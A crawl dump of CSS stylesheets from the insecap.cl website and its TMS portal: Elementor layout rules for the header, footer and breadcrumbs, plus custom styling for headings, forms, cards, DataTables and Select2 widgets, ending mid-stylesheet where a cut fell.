.social-icons .social-icon:after{right:calc(-20px / 2);background-color:#EBEBEB26;}.elementor .elementor-element-2c2a372 .use-hover:not(:hover){color:#FFFFFF;background:#3E56BB;}.elementor .elementor-element-2c2a372 .use-hover:not(:hover) span{color:inherit;}.elementor .elementor-element-2c2a372 .use-hover:hover{color:var( --e-global-color-4cc104a );background:var( --e-global-color-ae538b7 );}.elementor .elementor-element-2c2a372 .use-hover:hover span{color:var( --e-global-color-4cc104a );}.elementor-6 .elementor-element.elementor-element-a75891d:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-a75891d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(170deg, #00B8DEC2 35%, #485CC7D4 75%);}.elementor-6 .elementor-element.elementor-element-a75891d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-a75891d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1.3rem 0rem 1.3rem 0rem;}.elementor-6 .elementor-element.elementor-element-a75891d.fixed{padding:0px 0px 0px 0px;background-color:#00000000;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-d03814c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-d03814c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a, .elementor-6 .elementor-element.elementor-element-bb9136b .elementor-menu-toggle{color:var( --e-global-color-4cc104a );fill:var( --e-global-color-4cc104a );}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-43bca17 );}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a:focus,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-menu-toggle:hover,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-menu-toggle:focus{color:var( --e-global-color-4cc104a );}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a:focus,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ae538b7 );}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-4cc104a );background-color:var( --e-global-color-ae538b7 );}.elementor-6 .elementor-element.elementor-element-bb9136b div.elementor-menu-toggle{color:var( --e-global-color-4cc104a );}.elementor-6 .elementor-element.elementor-element-bb9136b div.elementor-menu-toggle svg{fill:var( --e-global-color-4cc104a );}.elementor-6 .elementor-element.elementor-element-bb9136b div.elementor-menu-toggle:hover, .elementor-6 .elementor-element.elementor-element-bb9136b div.elementor-menu-toggle:focus{color:#FFFFFFB8;}.elementor-6 .elementor-element.elementor-element-bb9136b div.elementor-menu-toggle:hover svg, .elementor-6 .elementor-element.elementor-element-bb9136b div.elementor-menu-toggle:focus svg{fill:#FFFFFFB8;}.elementor-6 .elementor-element.elementor-element-422eb82 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-element-422eb82{text-align:left;}.elementor-element-422eb82 .logo .site-logo{width:200px;max-width:200px;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-105ab3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-105ab3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-c89d707 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c89d707 .menu > li > a{font-size:14px;font-weight:600;color:#FFFFFF;}.elementor-element-c89d707 .menu > li > a svg{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-element-c89d707 .menu > li:hover > a{color:#FFFFFF;}.elementor-element-c89d707 .menu > .current-menu-item > a{color:#FFFFFF;}.elementor-element-c89d707 .menu > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-element-c89d707 .menu > li:hover > a svg{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-element-c89d707 .menu > .current-menu-item > a svg{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-element-c89d707 .menu > li.current-menu-ancestor > a svg{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-c89d707 .menu > li > a{padding:25.5px 13px 25.5px 0px;}.elementor-element-c89d707 .collapsible-menu>li>a>.toggle-btn{right:13px;}.elementor-6 .elementor-element.elementor-element-c89d707 .vertical-menu>li>a:after{right:13px;}.elementor-element-c89d707 .menu > li{margin:0px 36px 0px 0px;}.elementor-element-c89d707 .menu > li:last-child{margin-right:0;}.elementor-element-c89d707 .menu-active-underline > li > a:before{bottom:0px;}.elementor-6 .elementor-element.elementor-element-3961522 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-3961522 .elementor-widget-container{text-align:center;}.elementor-element-3961522 .btn span{white-space:nowrap;}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-d03814c{width:28.988%;}.elementor-6 .elementor-element.elementor-element-105ab3e{width:70.973%;}}@media(max-width:991px){.elementor-6 .elementor-element.elementor-element-a75891d{padding:2.8rem 0rem 2.8rem 0rem;}.elementor-6 .elementor-element.elementor-element-a75891d.fixed{padding:16px 0px 16px 0px;}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}.elementor-6 .elementor-element.elementor-element-bb9136b{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-3bc6110.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-3bc6110.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-3bc6110.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6 .elementor-element.elementor-element-d03814c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-bb9136b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-element-422eb82 .logo .site-logo{width:20rem;max-width:20rem;}}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/uploads/elementor/css/post-537.css?ver=1768330530
body_size: 1697
content:
.elementor-537 .elementor-element.elementor-element-c4fa734 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-c4fa734:not(.elementor-motion-effects-element-type-background), .elementor-537 .elementor-element.elementor-element-c4fa734 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F3F5;background-image:url("/wp-content/uploads/2022/05/fondo-blanco.png");background-position:center center;background-repeat:no-repeat;background-size:59% auto;}.elementor-537 .elementor-element.elementor-element-c4fa734 > .elementor-container{max-width:1290px;}.elementor-537 .elementor-element.elementor-element-c4fa734{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0rem 0rem 0rem 0rem;padding:7rem 0rem 12rem 0rem;}.elementor-537 .elementor-element.elementor-element-c4fa734 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-537 .elementor-element.elementor-element-3683395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-537 .elementor-element.elementor-element-3683395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-520adf4 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-537 .elementor-element.elementor-element-520adf4{z-index:0;}.elementor-537 .elementor-element.elementor-element-520adf4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ae538b7 );}.elementor-537 .elementor-element.elementor-element-520adf4.elementor-view-framed .elementor-icon, .elementor-537 .elementor-element.elementor-element-520adf4.elementor-view-default .elementor-icon{color:var( --e-global-color-ae538b7 );border-color:var( --e-global-color-ae538b7 );}.elementor-537 .elementor-element.elementor-element-520adf4.elementor-view-framed .elementor-icon, .elementor-537 .elementor-element.elementor-element-520adf4.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ae538b7 );}.elementor-537 .elementor-element.elementor-element-520adf4 .elementor-icon{font-size:35px;}.elementor-537 .elementor-element.elementor-element-520adf4 .elementor-icon svg{height:35px;}.elementor-537 .elementor-element.elementor-element-37ace18{margin:0px 0px 0px 0px;padding:0px 0px 102px 0px;}.elementor-bc-flex-widget .elementor-537 .elementor-element.elementor-element-cd8c9f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-537 .elementor-element.elementor-element-cd8c9f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-128089d > .elementor-widget-container{margin:0rem 0rem 1.6rem 0rem;}.elementor-537 .elementor-element.elementor-element-128089d .elementor-heading-title{font-size:18px;font-weight:400;letter-spacing:1.6px;color:#888888;}.elementor-537 .elementor-element.elementor-element-6aaf176 > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}.elementor-537 .elementor-element.elementor-element-b4ba713{--spacer-size:3px;}.elementor-537 .elementor-element.elementor-element-b4ba713 > .elementor-widget-container{background-color:transparent;margin:3rem 31rem 3rem 0rem;background-image:linear-gradient(90deg, var( --e-global-color-ae538b7 ) 0%, var( --e-global-color-43bca17 ) 100%);}.elementor-537 .elementor-element.elementor-element-4fead57 > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}.elementor-537 .elementor-element.elementor-element-4fead57 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:16px;}.elementor-bc-flex-widget .elementor-537 .elementor-element.elementor-element-2b4c63f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-537 .elementor-element.elementor-element-2b4c63f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-1cfd886 > .elementor-widget-container{margin:-6px -6px -6px -6px;}.elementor-537 .elementor-element.elementor-element-1cfd886{z-index:0;}.elementor-537 .elementor-element.elementor-element-1cfd886 .elementor-icon-wrapper{text-align:right;}.elementor-537 .elementor-element.elementor-element-1cfd886.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-43bca17 );}.elementor-537 .elementor-element.elementor-element-1cfd886.elementor-view-framed .elementor-icon, .elementor-537 .elementor-element.elementor-element-1cfd886.elementor-view-default .elementor-icon{color:var( --e-global-color-43bca17 );border-color:var( --e-global-color-43bca17 );}.elementor-537 .elementor-element.elementor-element-1cfd886.elementor-view-framed .elementor-icon, .elementor-537 .elementor-element.elementor-element-1cfd886.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-43bca17 );}.elementor-537 .elementor-element.elementor-element-1cfd886 .elementor-icon{font-size:35px;}.elementor-537 .elementor-element.elementor-element-1cfd886 .elementor-icon svg{height:35px;}.elementor-537 .elementor-element.elementor-element-054e861 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-054e861:not(.elementor-motion-effects-element-type-background), .elementor-537 .elementor-element.elementor-element-054e861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-43bca17 );background-image:url("/wp-content/uploads/2025/10/blu.webp");}.elementor-537 .elementor-element.elementor-element-054e861 > .elementor-background-overlay{background-color:var( --e-global-color-43bca17 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-537 .elementor-element.elementor-element-054e861 > .elementor-container{max-width:1290px;}.elementor-537 .elementor-element.elementor-element-054e861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8.3rem 0rem 1.3rem 0rem;}.elementor-537 .elementor-element.elementor-element-054e861 .elementor-heading-title{color:#FFFFFF;}.elementor-element-054e861 a{color:#A6A6A6;}.elementor-bc-flex-widget .elementor-537 .elementor-element.elementor-element-f138dd1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-537 .elementor-element.elementor-element-f138dd1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-d015053{text-align:left;}.elementor-537 .elementor-element.elementor-element-d015053 img{width:60%;}.elementor-537 .elementor-element.elementor-element-a76b96d{--spacer-size:37px;}.elementor-element-50e1e14 .social-icon{border-radius:50%;width:30px;height:30px;font-size:16px;margin:calc(10px / 2);}.elementor-element-50e1e14 .social-icons{margin:calc(-10px / 2);}.elementor-element-50e1e14 .social-icons .social-icon:after{right:calc(-10px / 2);}.elementor .elementor-element-50e1e14 .use-hover:not(:hover){color:#FFFFFF;border-color:var( --e-global-color-4cc104a );}.elementor .elementor-element-50e1e14 .use-hover:not(:hover) span{color:inherit;}.elementor .elementor-element-50e1e14 .use-hover:hover{color:var( --e-global-color-4cc104a );border-color:var( --e-global-color-ae538b7 );background:var( --e-global-color-ae538b7 );}.elementor .elementor-element-50e1e14 .use-hover:hover span{color:var( --e-global-color-4cc104a );}.elementor-537 .elementor-element.elementor-element-d48ea69 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-537 .elementor-element.elementor-element-d48ea69 .elementor-heading-title{font-size:1.8rem;color:#C2C2C2;}.elementor-537 .elementor-element.elementor-element-675b0b5{color:#FFFFFF;}.elementor-537 .elementor-element.elementor-element-10666d3 > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-10666d3{color:#FFFFFF;}.elementor-537 .elementor-element.elementor-element-1527fe1 > .elementor-widget-container{margin:56px 0px 0px 0px;}.elementor-537 .elementor-element.elementor-element-1527fe1{color:#FFFFFF;}.elementor-537 .elementor-element.elementor-element-d2f90bf > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-537 .elementor-element.elementor-element-d2f90bf .elementor-heading-title{font-size:1.8rem;}.elementor-537 .elementor-element.elementor-element-56a4611 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-537 .elementor-element.elementor-element-56a4611 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-537 .elementor-element.elementor-element-56a4611 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-ae538b7 );}.elementor-537 .elementor-element.elementor-element-56a4611 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-ae538b7 );}.elementor-537 .elementor-element.elementor-element-56a4611{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-537 .elementor-element.elementor-element-56a4611 .elementor-icon-list-text{color:var( --e-global-color-4cc104a );transition:color 0.3s;}.elementor-537 .elementor-element.elementor-element-56a4611 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ae538b7 );}.elementor-537 .elementor-element.elementor-element-cd4aea1:not(.elementor-motion-effects-element-type-background), .elementor-537 .elementor-element.elementor-element-cd4aea1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-43bca17 );}.elementor-537 .elementor-element.elementor-element-cd4aea1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#666666;}.elementor-537 .elementor-element.elementor-element-cd4aea1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-537 .elementor-element.elementor-element-f1383de > .elementor-widget-container{padding:3.4rem 0rem 3.4rem 0rem;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF69;}.elementor-537 .elementor-element.elementor-element-f1383de{text-align:center;}.elementor-537 .elementor-element.elementor-element-f1383de .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}@media(max-width:991px){.elementor-537 .elementor-element.elementor-element-128089d{text-align:center;}.elementor-537 .elementor-element.elementor-element-6aaf176{text-align:center;}.elementor-537 .elementor-element.elementor-element-b4ba713 > .elementor-widget-container{margin:3rem 17rem 3rem 17rem;}.elementor-537 .elementor-element.elementor-element-d015053 img{width:100%;}}@media(min-width:768px){.elementor-537 .elementor-element.elementor-element-cd8c9f9{width:44.031%;}.elementor-537 .elementor-element.elementor-element-2b4c63f{width:55.969%;}}@media(max-width:991px) and (min-width:768px){.elementor-537 .elementor-element.elementor-element-cd8c9f9{width:100%;}.elementor-537 .elementor-element.elementor-element-2b4c63f{width:100%;}.elementor-537 .elementor-element.elementor-element-f138dd1{width:25%;}.elementor-537 .elementor-element.elementor-element-4dd6462{width:25%;}.elementor-537 .elementor-element.elementor-element-c3a839e{width:25%;}.elementor-537 .elementor-element.elementor-element-04a0830{width:25%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-537 .elementor-element.elementor-element-3683395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-537 .elementor-element.elementor-element-3683395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-537 .elementor-element.elementor-element-3683395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-537 .elementor-element.elementor-element-128089d > .elementor-widget-container{margin:2rem 0rem 1.6rem 0rem;}.elementor-537 .elementor-element.elementor-element-6aaf176 .elementor-heading-title{font-size:3.1rem;}.elementor-537 .elementor-element.elementor-element-b4ba713 > .elementor-widget-container{margin:3rem 10rem 3rem 10rem;}.elementor-537 .elementor-element.elementor-element-2b4c63f{width:100%;}.elementor-element-50e1e14 .social-icons{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/uploads/elementor/css/post-1284.css?ver=1768330530
body_size: 393
content:
.elementor-1284 .elementor-element.elementor-element-24cfcba:not(.elementor-motion-effects-element-type-background), .elementor-1284 .elementor-element.elementor-element-24cfcba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#313131;background-image:url("/wp-content/uploads/2021/11/16.png");}.elementor-1284 .elementor-element.elementor-element-24cfcba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 0px 0px;padding:4rem 1.5rem 7rem 1.5rem;}.elementor-1284 .elementor-element.elementor-element-24cfcba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1284 .elementor-element.elementor-element-f9ddb3f > .elementor-element-populated{padding:0rem 2rem 0rem 2rem;}.elementor-1284 .elementor-element.elementor-element-48f7837:not(.elementor-motion-effects-element-type-background), .elementor-1284 .elementor-element.elementor-element-48f7837 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#313131;background-image:url("/wp-content/uploads/2021/11/16.png");}.elementor-1284 .elementor-element.elementor-element-48f7837{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:9rem 1.5rem 7rem 1.5rem;}.elementor-1284 .elementor-element.elementor-element-48f7837 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1284 .elementor-element.elementor-element-6ed8228 > .elementor-element-populated{padding:0rem 2rem 0rem 2rem;}.elementor-element-d81d71e .breadcrumb{justify-content:center;text-align:center;color:#FFFFFF;}.elementor-element-d81d71e .breadcrumb .breadcrumb-comma{color:#FFFFFF;}.elementor-element-d81d71e .breadcrumb a{color:#FFFFFF;}.elementor-element-d81d71e .breadcrumb .delimiter{color:#FFFFFF;}.elementor-element-d81d71e .breadcrumb .delimiter svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://tms.insecap.cl/Content/css/Insecap3.css
body_size: 7537
content:
a {
    text-decoration: none !important;
}

h2 {
    font-size: 4rem;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
}

h3 {
    font-size: 3rem;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
    margin: 0;
}

h4 {
    font-size: 2rem;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    margin: 0;
}

h5 {
    font-size: 1.5rem;
    font-weight: 400;
    font-family: 'Roboto', sans-serif;
    margin: 0;
}

table th, table td {
    vertical-align: middle !important;
}

.glyphicon {
    top: 0;
    bottom: 0;
}

label {
    user-select: none;
}

.no-select {
    user-select: none;
}

input:not(input[type=checkbox], input[type=radio], input[type=submit], input[type=button], input[type=file]), select, textarea {
    height: 34px;
    border: 1px solid #c8c8c8;
    border-radius: .5rem !important;
    padding: 1rem;
    vertical-align: middle;
}

select {
    padding: 0 .5rem;
}

    input:focus-visible, select:focus-visible {
        outline: none;
    }

input:read-only:not(input[type=submit], input[type=button]), textarea:read-only {
    border: 1px solid #eaedf0 !important;
    background-color: #eaedf0 !important;
    cursor: default !important;
}

.divAsInput {
    display: block;
    height: 34px;
    border: 1px solid #eaedf0 !important;
    border-radius: 0.5rem !important;
    background-color: #eaedf0 !important;
    color: #4d6b8a;
    font-size: 14px;
    padding: 6px;
    vertical-align: middle;
}


.main-container {
    font-family: 'Roboto', sans-serif;
    margin: 0rem 1rem;
    /*overflow: hidden;*/
}

.card {
    background-color: #FFFFFF;
    border-radius: 1rem !important;
    padding: 2rem;
    margin-bottom: 1.5rem;
    box-shadow: 0 .75rem 6rem rgba(56, 65, 74, 0.03);
    word-wrap: break-word;
    /*overflow: hidden;*/
}

.card-table {
    border-radius: 1rem !important;
    margin-bottom: 1.5rem;
    box-shadow: 0 .75rem 6rem rgba(56, 65, 74, 0.03);
    overflow: hidden;
}

    .card-table table {
        background-color: #FFFFFF;
        margin: 0 !important;
    }

.form-group {
    margin: auto;
}

.equal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
}

.btn {
    border-radius: .5rem !important;
}

.btn-block {
    border-radius: 0 !important;
}

.btn.btn-sm {
    font-size: 14px !important;
    line-height: 14px !important;
    margin: 0 .5rem 0 0 !important;
    transition: box-shadow 0.5s;
}

    .btn.btn-sm:hover {
        box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.2);
        transition: box-shadow 0.5s;
    }

    .btn.btn-sm::before {
        display: inline-block;
    }

.capsuleL {
    padding: .5rem 1rem !important;
    border-radius: .5rem !important;
    color: #404040 !important;
    background-color: #7dfd8d !important;
    font-weight: bold !important;
    user-select: none !important;
    white-space: nowrap !important;
    text-align: center !important;
}

.capsule {
    padding: .5rem 1rem !important;
    border-radius: .5rem !important;
    color: #FFF !important;
    font-weight: bold !important;
    user-select: none !important;
    white-space: nowrap !important;
    text-align: center !important;
}

    .capsule i {
        width: 20px;
    }

.capsule-2 {
    padding: .5rem 1rem;
    border-radius: .5rem !important;
    color: #FFF;
    font-weight: bold;
    user-select: none;
}

    .capsule-2 i {
        width: 20px;
    }

.capsule-3 {
    font-size: 12px;
    padding: .5rem .5rem;
    border-radius: .5rem !important;
    color: #FFF;
    font-weight: bold;
    user-select: none;
}

.capsule a {
    font-weight: bold !important;
    color: white !important;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}

    .capsule a:hover {
        color: white;
    }

.progress-container {
    width: 100%;
    height: 30px;
    border-radius: .5rem !important;
    background-color: #cbcbcb;
    overflow: hidden;
}

.progress-barra {
    height: 100%;
    line-height: 30px !important;
    background-color: #283848;
    text-align: left;
}

    .progress-barra span {
        font-weight: bold;
        color: #FFF;
        margin-left: .5rem;
    }

.btn:not(.btn-sm):not(.btn-lg) {
    line-height: 1.4;
}

/* Datatables */

.dataTable {
    border-radius: 0.5rem !important;
}

    .dataTable td {
        line-height: 20px !important;
        white-space: normal !important;
    }

div.dataTables_wrapper div.dataTables_filter input {
    height: 32px;
}

.filter {
    background-color: white;
    border: 1px solid #c8c8c8;
    height: 34px;
    padding: 0;
    border-radius: .5rem !important;
    font-weight: bold;
    line-height: 12px;
    vertical-align: middle;
}

    .filter .span {
        margin-right: 1rem;
    }

.dt-button {
    background-color: #FFF !important;
    border: 1px solid #c8c8c8 !important;
}

    .dt-button:active {
        box-shadow: none !important;
    }

.dataTables_wrapper .dt-buttons {
    float: left;
}

.dt-buttons button {
    height: 32px;
    min-width: 100px;
    font-size: 12px;
    line-height: 20px;
    font-family: Roboto !important;
    letter-spacing: 1px;
    font-weight: bold;
    border-radius: .5rem !important;
    color: #FFF !important;
    background: rgb(52, 73, 94) !important;
    border: 2px solid rgb(52, 73, 94);
    transition: background .25s;
}

    .dt-buttons button:not(.disabled):hover {
        background: rgb(94 124 155) !important;
    }

button.dt-button.disabled, div.dt-button.disabled, a.dt-button.disabled {
    cursor: not-allowed;
}

button.dt-button:focus:not(.disabled), div.dt-button:focus:not(.disabled), a.dt-button:focus:not(.disabled) {
    text-shadow: none;
}

.dataTables_wrapper .dataTables_paginate .paginate_button, .dataTables_wrapper .dataTables_paginate .paginate_button:hover {
    color: rgb(51, 51, 51) !important;
    background: #FFF !important;
    border: 1px solid rgb(52, 73, 94);
    border-radius: .5rem !important;
    margin-right: .5rem;
}

    .dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
        color: #FFF !important;
        background: rgb(52, 73, 94) !important;
        border: 1px solid rgb(52, 73, 94);
    }

table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child:before, table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child:before {
    top: 15px !important;
    left: 5px !important;
}

table.dataTable td.sorting_1, table.dataTable td.sorting_2, table.dataTable td.sorting_3, table.dataTable th.sorting_1, table.dataTable th.sorting_2, table.dataTable th.sorting_3 {
    background: none !important;
}

table.dataTable tbody > tr.selected, table.dataTable tbody > tr > .selected, table.dataTable tbody > tr.selected, table.dataTable tbody > tr > .selected > td.sorting_1 {
    background-color: #2b3643 !important;
    color: white !important;
    font-weight: bold;
}

/* Select2 */
.select2-selection {
    border-radius: .5rem !important;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection, .select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice {
    background-color: #dddddd;
}

.input-group .select2-container--bootstrap {
    width: 100% !important;
}

select[readonly].select2-hidden-accessible + .select2-container {
    pointer-events: none;
    touch-action: none;
}

    select[readonly].select2-hidden-accessible + .select2-container .select2-selection {
        border: 1px solid #eaedf0 !important;
        background-color: #eaedf0 !important;
        cursor: default !important;
    }

    select[readonly].select2-hidden-accessible + .select2-container .select2-selection__arrow, select[readonly].select2-hidden-accessible + .select2-container .select2-selection__clear {
        display: none;
    }

.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field {
    line-height: 32px;
}

.select2-selection__choice {
    border-radius: .5rem !important;
}

.select2-selection__choice__remove {
    border: none !important;
    background-color: transparent !important;
}

.select2-results__option--selected {
    background-color: #a5a5a5;
    color: white;
}

.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field {
    padding: 0 1rem !important;
}

.select2-container--bootstrap .select2-selection--single .select2-selection__rendered {
    /*color: #9999b3;*/
}

.select2-container .select2-search--inline .select2-search__field {
    margin-left: 0 !important;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection, .select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice {
    background-color: #eaedf0;
}

.select2-container--bootstrap.select2-container--disabled .select2-selection {
    border-color: #eaedf0;
    border-top-color: rgb(234, 237, 240);
    border-right-color: rgb(234, 237, 240);
    border-bottom-color: rgb(234, 237, 240);
    border-left-color: rgb(234, 237, 240);
}

.input-group-addon {
    border: none;
}

/* Intro.JS */

.introjs-tooltip {
    border-radius: .5rem !important;
}

.introjs-button {
    border-radius: .5rem !important;
}

.introjs-helperLayer {
    border-radius: .5rem !important;
}

.introjs-skipbutton {
    display: none !important;
}

/* Atributos */
.text-capitalize-first:first-letter {
    text-transform: uppercase;
}

.text-wrap {
    word-wrap: break-word !important;
    white-space: break-spaces !important;
}

.padding {
    padding: 1rem;
}

.padding-h {
    padding: 0 1rem;
}

.padding-h-2 {
    padding: 0 .5rem;
}

.padding-h-3 {
    padding: 0 .25rem;
}

.margin-v {
    margin: 1rem 0;
}

.margin-v-2 {
    margin: .5rem 0;
}

.margin-v-3 {
    margin: .25rem 0;
}

.m-top {
    margin-top: 1rem;
}

.m-top-2 {
    margin-top: .5rem;
}

.m-bottom {
    margin-bottom: 1rem;
}

.m-bottom-2 {
    margin-bottom: .5rem;
}

.m-right {
    margin-right: 1rem !important;
}

.m-right-2 {
    margin-right: .5rem !important;
}

.m-left {
    margin-left: 1rem !important;
}

.m-left-2 {
    margin-left: .5rem !important;
}

.d-flex {
